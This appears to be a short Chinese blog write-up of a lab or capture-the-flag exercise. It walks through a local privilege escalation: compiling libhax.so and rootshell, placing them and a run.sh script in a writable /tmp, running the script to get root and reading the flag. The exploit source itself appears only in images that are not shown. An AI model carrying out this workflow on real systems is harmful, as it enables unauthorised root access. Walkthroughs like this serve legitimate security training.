/tmp/rootshell

改代码可以分成三块,我们需要将每一块都进行重新编译

1.第一块
vim libhax.c
gcc -fPIC -shared -ldl -o ./libhax.so ./libhax.c   对文件进行编译
rm libhax.c    删除.c文件

 2.第二块
2.第二块
vim rootshell.c  创建文件
gcc -o ./rootshell ./rootshell.c    对文件进行编译
rm rootshell.c  删除rootshell.c文件
3.第三块

vim run.sh
为了保证脚本可以正常使用
保存时使用set ff=unix进行保存
查看靶机有哪些目录具有写权限 ls -l
 可知tmp具有写权限,进入到tmp之后在进行文件的下载

打开ftp服务

通过ftp命令登录kali并将编译好的三个文件全部下载到靶机上

对run.sh进行提权操作
chmod 777 run.sh
 运行run.sh
提权成功
 进入根路径 获取flag



 2521
2521

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


